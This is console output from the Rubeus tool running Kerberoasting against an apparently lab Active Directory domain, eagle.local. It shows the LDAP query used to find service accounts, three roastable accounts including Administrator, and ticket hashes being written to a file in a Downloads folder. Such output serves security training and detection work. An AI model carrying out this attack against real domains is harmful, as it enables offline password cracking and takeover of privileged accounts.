 Rubeus
v2.0.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : eagle.local
[*] Searching path 'LDAP://DC1.eagle.local/DC=eagle,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 3
[*] SamAccountName         : Administrator
[*] DistinguishedName      : CN=Administrator,CN=Users,DC=eagle,DC=local
[*] ServicePrincipalName   : http/pki1
[*] PwdLastSet             : 07/08/2022 21.24.13
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\bob\Downloads\user-spn-registered.txt
[*] SamAccountName         : webservice
[*] DistinguishedName      : CN=web service,CN=Users,DC=eagle,DC=local
[*] ServicePrincipalName   : cvs/dc1.eagle.local
[*] PwdLastSet             : 13/10/2022 22.36.04
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\bob\Downloads\user-spn-registered.txt
[*] SamAccountName         : svc-iam
[*] DistinguishedName      : CN=svciam,OU=Detections,OU=EagleUsers,DC=eagle,DC=local
[*] ServicePrincipalName   : http/server1
[*] PwdLastSet             : 05/04/2023 13.23.13
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\bob\Downloads\user-spn-registered.txt
[*] Roasted hashes written to : C:\Users\bob\Downloads\user-spn-registered.txt